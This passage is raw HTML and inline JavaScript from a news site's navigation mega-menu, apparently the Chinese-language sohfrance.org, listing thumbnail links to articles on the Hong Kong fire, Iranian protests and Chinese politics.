src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" class="td-image-wrap " title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/08/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构">习近平失权迹象愈发明显：从“党中央”表述变化看体制&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" class="td-image-wrap " title="用十个问题来判断孩子被盗取器官的现实风险" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="用十个问题来判断孩子被盗取器官的现实风险" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" title="用十个问题来判断孩子被盗取器官的现实风险">用十个问题来判断孩子被盗取器官的现实风险</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
